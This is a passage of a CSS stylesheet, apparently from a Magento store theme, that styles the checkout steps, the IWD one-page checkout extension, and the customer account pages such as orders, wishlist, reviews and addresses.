.checkout-container .opc-sidebar .modal-content .opc-block-summary .block > .title:after {
  right: 5px;
  top: 10px;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .block > .title > strong {
  font-size: 14px;
  font-weight: 600;
}
.checkout-container .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 15px;
  text-transform: none;
  border-bottom: 1px solid #e1e1e1;
}
/*IWD One Page Checkout Page*/
.checkout-index-index .page-header .header.panel {
  padding: 0;
}
.checkout-index-index .page-header .panel.wrapper {
  border-bottom: none;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li.iwd-checkout-shipping-address input,
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li.iwd-checkout-shipping-address select {
  height: 34px;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li.iwd-checkout-shipping-address.checkout-shipping-address {
  padding-right: 15px;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li.iwd-opc-shipping-method.checkout-shipping-method {
  padding: 0 15px;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li.iwd-checkout-payment-method.checkout-payment-method {
  padding-left: 15px;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-title {
  color: #111111;
  background: #f8f8f8;
  padding: 15px 15px;
  text-transform: none;
  font-weight: 600;
  font-size: 16px;
  margin-bottom: 0 !important;
  border: 1px solid #e1e1e1;
  border-bottom: none;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .iwd-checkout-shipping-address {
  padding-right: 15px;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .iwd-opc-shipping-method {
  padding: 0 15px;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .iwd-checkout-payment-method {
  padding-left: 15px;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content {
  padding: 15px;
  border: 1px solid #e1e1e1;
  border-top: none;
  float: left;
  width: 100%;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .iwd-summary-cart {
  background: #111111;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .iwd-summary-cart.iwd-summary-cart-arrow:before {
  border-top-color: #111111;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .items.payment-methods .payment-method._active .payment-method-title label {
  background: #111111;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .items.payment-methods .payment-method .payment-method-title label {
  font-size: 14px;
  font-weight: 600;
  background: #111111;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .items.payment-methods .payment-method .payment-method-title label:hover {
  background: #666666;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar {
  bottom: 15px;
  margin-left: -15px;
  width: auto;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout {
  padding: 17px 25px;
  width: auto;
  background: #666666;
  border: 1px solid #666666;
  font-weight: 600;
  height: auto;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:active {
  background: #666666;
  border: 1px solid #666666;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:focus {
  background: #666666;
  border: 1px solid #666666;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:visited {
  background: #666666;
  border: 1px solid #666666;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:hover {
  background: #111111;
  border: 1px solid #111111;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .iwd-grand-total-item {
  border-color: #e1e1e1;
  margin-bottom: 65px;
  margin-top: 15px;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-shipping-method-load .iwd-table-checkout-shipping-method.table-checkout-shipping-method thead tr th {
  font-weight: 600;
  padding: 0 0 10px;
  color: #111111;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content #checkout-shipping-method-load .iwd-table-checkout-shipping-method.table-checkout-shipping-method tbody tr td {
  font-size: 14px;
  color: #666666;
  font-weight: 600;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .iwd-shipping-address-items.shipping-address-items .iwd-shipping-address-item.shipping-address-item {
  font-size: 13px;
  border: none;
  line-height: 22px;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .iwd-shipping-address-items.shipping-address-items .iwd-shipping-address-item.shipping-address-item label {
  padding-left: 20px;
  color: #666666;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .iwd-shipping-address-items.shipping-address-items .iwd-shipping-address-item.shipping-address-item label:before {
  background-color: #111111;
  border-color: #111111;
  height: 8px;
  width: 8px;
  margin: 8px 0 0;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping .form.form-login {
  margin-top: 0 !important;
  margin-bottom: 0;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping .iwd-step-title-for-address-form.form-shipping-address.iwd-form-shipping-address {
  float: left;
  margin-bottom: 10px;
  margin-top: 0;
  width: 100%;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping .action-show-popup {
  width: auto;
  background: #111111;
  border: 1px solid #111111;
  margin: 15px 0 0;
  font-weight: 600;
  height: auto;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping .action-show-popup:active {
  background: #111111;
  border: 1px solid #111111;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping .action-show-popup:focus {
  background: #111111;
  border: 1px solid #111111;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping .action-show-popup:visited {
  background: #111111;
  border: 1px solid #111111;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content.iwd-checkout-step-shipping .action-show-popup:hover {
  background: #666666;
  border: 1px solid #666666;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .step-content .step-title {
  padding: 8px 10px;
  text-transform: none;
  font-size: 14px;
  margin-top: 0;
  margin-bottom: 5px !important;
  border-bottom: 1px solid #e1e1e1;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper {
  margin-bottom: 25px;
  float: left;
  width: 100%;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .payment-option-title {
  color: #111111;
  background: #f8f8f8;
  padding: 13px 15px;
  text-transform: none;
  font-weight: 600;
  font-size: 16px;
  margin-bottom: 0 !important;
  border: 1px solid #e1e1e1;
  display: block;
  border-bottom: none;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .payment-option-title > span {
  padding: 0;
  border-bottom: none;
  color: #111111;
  display: block;
  font-weight: 600;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .payment-option-title > span:after {
  content: "";
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper._active .payment-option-title > span {
  padding: 0;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper._active .payment-option-title > span:after {
  content: "";
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content {
  padding: 15px;
  border: 1px solid #e1e1e1;
  border-top: none;
  display: block !important;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper {
  padding: 0;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .payment-option-inner .field .iwd-additional-block-code-label {
  display: none;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .payment-option-inner .control #discount-code {
  border: 1px solid #e1e1e1 !important;
  height: 32px !important;
  margin: 0 !important;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply {
  width: auto;
  background: #111111;
  border: 1px solid #111111;
  margin: 0;
  font-weight: 600;
  height: auto;
  color: #ffffff;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:active {
  background: #111111;
  border: 1px solid #111111;
  color: #ffffff;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:focus {
  background: #111111;
  border: 1px solid #111111;
  color: #ffffff;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:visited {
  background: #111111;
  border: 1px solid #111111;
  color: #ffffff;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps > li .checkout-shipping-method .payment-option._collapsible.opc-payment-additional.discount-code.iwd-discount-code-wrapper .iwd-payment-option-content.payment-option-content .iwd-discount-form.iwd-additional-block-form-wrapper .iwd-actions-toolbar.actions-toolbar .primary .action.iwd-action-code-button.iwd-action-apply.action-apply:hover {
  background: #666666;
  border: 1px solid #666666;
  color: #ffffff;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper .fieldset > .field.required > label:after {
  margin-left: 5px;
  top: 3px;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper .fieldset > .field > label {
  font-size: 13px !important;
  font-weight: 600 !important;
}
#checkout.iwd-onepage-checkout-container .opc-wrapper .fieldset.iwd-shipping-new-address-form div[name='shippingAddress.company'] {
  margin-top: 10px !important;
}
#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide {
  border-color: transparent;
}
#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide .modal-inner-wrap .modal-content {
  border-color: #e1e1e1;
}
#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide .modal-inner-wrap .modal-content .opc-block-summary > .title {
  color: #111111;
  background: #f8f8f8;
  padding: 5px 10px;
  text-transform: none;
  font-weight: 600;
  font-size: 14px;
}
#checkout.iwd-onepage-checkout-container .modal-custom.opc-sidebar.opc-summary-wrapper.iwd-opc-summary-wrapper.custom-slide .modal-inner-wrap .modal-content .opc-block-summary .iwd-minicart-items-header .iwd-product-items-title {
  margin-bottom: 0;
  background: transparent;
  font-weight: 600;
  border-color: #e1e1e1;
}
.fieldset > .field {
  margin-bottom: 20px;
}
.checkout-index-index .page-header .panel.wrapper .panel.header {
  padding: 0;
}
.multishipping-checkout-address-newshipping .page-header .panel.wrapper .panel.header {
  padding: 0;
}
[class^='multishipping-'] .page-header .panel.wrapper .panel.header {
  padding: 0;
}
.checkout-index-index .page-wrapper .page-header.header-type3 .header.content .header-sections-block .header-sections .header-links #header-links-main {
  display: none;
}
[class^='multishipping-'] .page-header.header-type3 .header.content .header-sections-block .header-sections .header-links #header-links-main {
  display: none;
}
.checkout-index-index .page-wrapper .page-header.header-type3 .header.content .header-sections-block .header-sections .header-links {
  display: none;
}
[class^='multishipping-'] .page-wrapper .page-header.header-type3 .header.content .header-sections-block .header-sections .header-links {
  display: none;
}
.checkout-container .authentication-wrapper .action.action-auth-toggle {
  background: #111111;
  color: #ffffff;
  font-weight: 600;
  padding: 10px 15px;
  text-transform: none;
}
.checkout-container .authentication-wrapper .action.action-auth-toggle:hover {
  background: #666666;
}
.authentication-dropdown {
  border: 1px solid #e1e1e1;
}
.authentication-dropdown .modal-header {
  border: none;
  padding: 0;
}
.authentication-dropdown .modal-content {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border: none;
}
.authentication-dropdown .modal-content .opc-block-summary {
  background: #ffffff;
  margin: 0;
  padding: 20px;
}
.authentication-dropdown .modal-content .opc-block-summary > .title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 15px;
  text-transform: none;
  border-bottom: 1px solid #e1e1e1;
}
.authentication-dropdown .modal-content .opc-block-summary .block > .title {
  padding: 9px 36px 9px 12px;
  border: 1px solid #e1e1e1;
  background: #f8f8f8;
}
.authentication-dropdown .modal-content .opc-block-summary .block > .title:after {
  right: 5px;
  top: 10px;
}
.authentication-dropdown .modal-content .opc-block-summary .block > .title > strong {
  font-size: 14px;
  font-weight: 600;
}
.checkout-container .opc-wrapper #checkoutSteps > li {
  border: 1px solid #e1e1e1;
  padding: 20px;
  margin-bottom: 30px;
}
.checkout-container .opc-wrapper #checkoutSteps > li #checkout-step-shipping .fieldset .field.required .label:after {
  position: static;
  vertical-align: middle;
}
.checkout-container .opc-wrapper #checkoutSteps > li #checkout-step-shipping .fieldset .field._required .label:after {
  position: static;
  vertical-align: middle;
}
.checkout-container .opc-wrapper #checkoutSteps > li #checkout-step-shipping .fieldset .field .label {
  font-weight: 600;
}
.checkout-container .opc-wrapper #checkoutSteps > li #checkout-step-shipping .fieldset .field > legend.label {
  font-size: 13px;
  border: none;
}
/*my account pages*/
.sidebar.sidebar-main .block.account-nav,
.sidebar.sidebar-additional .block.account-nav {
  padding: 0;
}
.account .columns .column.main .block .block-content > .box .box-title {
  color: #111111;
}
.abs-account-blocks .block-title,
.block-giftregistry-results .block-title,
.block-giftregistry-shared-items .block-title,
.block-wishlist-search-results .block-title,
.block-reorder .block-title,
.widget .block-title,
.block-wishlist .block-title,
.block-compare .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
.paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
.paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  color: #111111;
}
.account .columns .column.main .form-edit-account .fieldset > .legend {
  color: #111111;
}
.account .account-nav .content {
  background: #ffffff;
}
.account .account-nav .content .item.current a {
  border-color: rgba(0, 0, 0, 0);
  border-width: 0;
}
.account .account-nav .content .item a {
  color: #111111;
}
.account .account-nav .content .item a:active {
  color: #111111;
}
.account .account-nav .content .item a:focus {
  color: #111111;
}
.account .account-nav .content .item a:visited {
  color: #111111;
}
.account .account-nav .content .item a:hover {
  color: #666666;
  background: transparent;
}
.account .account-nav .content .item strong {
  border-left: 3px solid rgba(0, 0, 0, 0);
  color: #111111;
}
.account .sidebar-additional {
  margin-top: 0;
}
.abs-account-blocks .block-title > strong,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-shared-items .block-title > strong,
.block-wishlist-search-results .block-title > strong,
.block-reorder .block-title > strong,
.block-wishlist .block-title > strong,
.block-compare .block-title > strong,
.widget .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  font-weight: 600;
}
.account .page-title-wrapper .order-actions-toolbar {
  margin-bottom: 0;
}
.account .page-title-wrapper .order-actions-toolbar > .actions > .action {
  margin-left: 0;
  background: #111111;
  font-weight: 600;
  padding: 5px 10px;
  text-transform: none;
  color: #ffffff;
  display: inline-block;
}
.account .page-title-wrapper .order-actions-toolbar > .actions > .action:visited,
.account .page-title-wrapper .order-actions-toolbar > .actions > .action:active,
.account .page-title-wrapper .order-actions-toolbar > .actions > .action:focus {
  color: #ffffff;
  background: #111111;
}
.account .page-title-wrapper .order-actions-toolbar > .actions > .action:hover {
  background: #666666;
  color: #ffffff;
}
.account .columns .column.main .items.order-links {
  border-bottom: 1px solid #e1e1e1;
}
.account .columns .column.main .items.order-links > li.item {
  font-size: 14px;
  margin-bottom: 10px;
}
.account .columns .column.main .items.order-links > li.item.current > strong {
  font-weight: 600;
}
.account .columns .column.main .items.order-links > li.item > strong {
  font-weight: 400;
}
.account .columns .column.main .items.order-links > li.item a,
.account .columns .column.main .items.order-links > li.item a:active,
.account .columns .column.main .items.order-links > li.item a:visited,
.account .columns .column.main .items.order-links > li.item a:focus {
  font-weight: normal;
  color: #111111;
}
.account .columns .column.main .items.order-links > li.item a:hover,
.account .columns .column.main .items.order-links > li.item a:active:hover,
.account .columns .column.main .items.order-links > li.item a:visited:hover,
.account .columns .column.main .items.order-links > li.item a:focus:hover {
  color: #666666;
}
.account .columns .column.main .order-details-items .order-title > strong {
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  line-height: 1.1;
  margin-bottom: 15px;
  margin-top: 10px;
}
.account .columns .column.main .order-details-items .table-wrapper.order-items #my-orders-table {
  border-left: 1px solid #e1e1e1;
  border-top: 1px solid #e1e1e1;
}
.account .columns .column.main .order-details-items .table-wrapper.order-items #my-orders-table td,
.account .columns .column.main .order-details-items .table-wrapper.order-items #my-orders-table th {
  border-bottom: 1px solid #e1e1e1;
  border-right: 1px solid #e1e1e1;
  padding: 8px;
}
.account .columns .column.main .order-details-items .actions-toolbar .secondary > .action {
  margin-left: 0;
  background: #111111;
  font-weight: 600;
  padding: 5px 10px;
  text-transform: none;
  color: #ffffff;
  display: inline-block;
}
.account .columns .column.main .order-details-items .actions-toolbar .secondary > .action:visited,
.account .columns .column.main .order-details-items .actions-toolbar .secondary > .action:active,
.account .columns .column.main .order-details-items .actions-toolbar .secondary > .action:focus {
  color: #ffffff;
  background: #111111;
}
.account .columns .column.main .order-details-items .actions-toolbar .secondary > .action:hover {
  background: #666666;
  color: #ffffff;
}
.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .field.qty {
  margin-bottom: 0;
  display: inline-block;
}
.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions {
  display: inline-block;
  vertical-align: bottom;
}
.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action {
  margin-right: 10px;
  color: #111111;
}
.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:visited,
.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:active,
.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:focus {
  color: #111111;
}
.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:hover {
  color: #666666;
}
.account .columns .column.main #wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions a.action:before {
  content: "\f040";
  font-family: "Fontawesome";
  font-size: 12px;
  margin-right: 3px;
}
.account .columns .column.main .orders-history #my-orders-table {
  border-left: 1px solid #e1e1e1;
  border-top: 1px solid #e1e1e1;
}
.account .columns .column.main .orders-history #my-orders-table td,
.account .columns .column.main .orders-history #my-orders-table th {
  border-bottom: 1px solid #e1e1e1;
  border-right: 1px solid #e1e1e1;
  padding: 8px;
}
.account .columns .column.main .orders-history #my-orders-table .col.actions a.action {
  margin-right: 10px;
  color: #111111;
}
.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:visited,
.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:active,
.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:focus {
  color: #111111;
}
.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:hover {
  color: #666666;
}
.account .columns .column.main .orders-history #my-orders-table .col.actions a.action:before {
  content: "\f040";
  font-family: "Fontawesome";
  font-size: 12px;
  margin-right: 3px;
}
.account .columns .column.main .reviews #my-reviews-table {
  border-left: 1px solid #e1e1e1;
  border-top: 1px solid #e1e1e1;
}
.account .columns .column.main .reviews #my-reviews-table td,
.account .columns .column.main .reviews #my-reviews-table th {
  border-bottom: 1px solid #e1e1e1;
  border-right: 1px solid #e1e1e1;
  padding: 8px;
}
.account .columns .column.main .reviews #my-reviews-table .col.actions a.action {
  margin-right: 10px;
  color: #111111;
}
.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:visited,
.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:active,
.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:focus {
  color: #111111;
}
.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:hover {
  color: #666666;
}
.account .columns .column.main .reviews #my-reviews-table .col.actions a.action:before {
  content: "\f040";
  font-family: "Fontawesome";
  font-size: 12px;
  margin-right: 3px;
}
.account .columns .column.main .downloadable-products #my-downloadable-products-table {
  border-left: 1px solid #e1e1e1;
  border-top: 1px solid #e1e1e1;
}
.account .columns .column.main .downloadable-products #my-downloadable-products-table td,
.account .columns .column.main .downloadable-products #my-downloadable-products-table th {
  border-bottom: 1px solid #e1e1e1;
  border-right: 1px solid #e1e1e1;
  padding: 8px;
  vertical-align: middle;
}
.account .columns .column.main .downloadable-products #my-downloadable-products-table td .product-name,
.account .columns .column.main .downloadable-products #my-downloadable-products-table th .product-name {
  display: inline-block;
  margin-bottom: 5px;
}
.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download {
  background: #111111;
  font-weight: 600;
  padding: 5px 10px;
  color: #ffffff;
  display: inline-block;
}
.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:before {
  content: "\f019";
  font-family: "Fontawesome";
  font-size: 12px;
  margin-right: 5px;
}
.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:visited,
.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:active,
.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:focus {
  color: #ffffff;
  background: #111111;
}
.account .columns .column.main .downloadable-products #my-downloadable-products-table .action.download:hover {
  background: #666666;
  color: #ffffff;
}
.account .columns .column.main .form-newsletter-manage {
  border: 1px solid #e1e1e1;
  padding: 15px;
}
.account .columns .column.main .form-newsletter-manage .fieldset > .legend {
  font-weight: 600;
}
.account .columns .column.main .form-edit-account {
  border: 1px solid #e1e1e1;
  padding: 15px;
}
.account .columns .column.main .form-edit-account .fieldset > .legend {
  font-weight: 600;
}
.account .columns .column.main .block.block-addresses-list {
  border: 1px solid #e1e1e1;
  padding: 15px;
}
.account .columns .column.main .block.block-addresses-list .block-title > strong {
  display: block;
  font-size: 20px;
  margin-bottom: 20px;
  margin-top: 0;
}
.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action {
  margin-right: 10px;
  color: #111111;
}
.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action:visited,
.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action:active,
.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action:focus {
  color: #111111;
}
.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action:hover {
  color: #666666;
}
.account .columns .column.main .block.block-addresses-list .block-content .item.actions a.action:before {
  content: "\f040";
  font-family: "Fontawesome";
  font-size: 12px;
  margin-right: 3px;
}
.account .columns .column.main .block.block-reviews-dashboard .block-content {
  border: 1px solid #e1e1e1;
  padding: 15px;
}
.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item {
  border-bottom: 1px solid #e1e1e1;
  display: block;
  margin-bottom: 10px;
  padding-bottom: 10px;
}
.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name > a {
  color: #111111;
  display: block;
  margin-bottom: 5px;
}
.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name > a:active,
.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name > a:visited,
.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name > a:focus {
  color: #111111;
}
.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .product-name > a:hover {
  color: #666666;
}
.account .columns .column.main .block.block-reviews-dashboard .block-content .items .item .rating-summary > .label {
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
}
.account .columns .column.main .block .block-title > strong {
  display: block;
  font-size: 20px;
  margin-bottom: 20px;
  margin-top: 0;
}
.account .columns .column.main .block .block-title > .action {
  margin-left: 0;
  background: #111111;
  font-weight: 600;
  padding: 5px 10px;
  text-transform: none;
  color: #ffffff;
  display: inline-block;
}
.account .columns .column.main .block .block-title > .action:visited,
.account .columns .column.main .block .block-title > .action:active,
.account .columns .column.main .block .block-title > .action:focus {
  color: #ffffff;
  background: #111111;
}
.account .columns .column.main .block .block-title > .action:hover {
  background: #666666;
  color: #ffffff;
}
.account .columns .column.main .block .block-content #my-orders-table {
  border-left: 1px solid #e1e1e1;
  border-top: 1px solid #e1e1e1;
}
.account .columns .column.main .block .block-content #my-orders-table td,
.account .columns .column.main .block .block-content #my-orders-table th {
  border-bottom: 1px solid #e1e1e1;
  border-right: 1px solid #e1e1e1;
  padding: 8px;
}
.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action {
  margin-right: 10px;
  color: #111111;
}
.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:visited,
.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:active,
.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:focus {
  color: #111111;
}
.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:hover {
  color: #666666;
}
.account .columns .column.main .block .block-content #my-orders-table .col.actions a.action:before {
  content: "\f040";
  font-family: "Fontawesome";
